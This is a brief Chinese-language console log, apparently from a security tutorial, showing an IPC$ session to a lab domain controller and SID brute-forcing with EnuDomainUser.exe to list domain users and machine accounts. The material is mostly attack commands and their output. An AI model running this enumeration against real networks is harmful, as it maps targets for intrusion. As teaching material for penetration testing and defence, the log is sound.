 C:\Users\limin\Desktop>net use
先建立IPC空连接
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.52.2\IPC$ Microsoft Windows Network
命令成功完成。
C:\Users\limin\Desktop>EnuDomainUser.exe 192.168.52.2 hack\administrator 1000 2000 100
DC-IP: 192.168.52.2
domainname\username: hack\administrator
输入的参数
start Sid: 1000
end Sid: 2000
t_num: 100
------------------------------------------------------
hack\administrator sid: S-1-5-21-675002476-827761145-2127888524-500
域用户的SID
sid Prefix: S-1-5-21-675002476-827761145-2127888524-
------------------------------------------------------
[1101] HACK\DnsAdmins
[1102] HACK\DnsUpdateProxy
[1000] HACK\WINDOWS_SERVER_$
成功遍历SID枚举出的域用户和域机器
[1606] HACK\EXCH-01$
[1605] HACK\exch01
[1609] HACK\WIN08-WEB$
[1608] HACK\test1
[1610] HACK\WIN12-IIS$
[1611] HACK\WIN7-PC$
[1614] HACK\WEB2008$
[1613] HACK\web_user
[1612] HACK\iis_user
EnuDomainUser End!
系统安全运维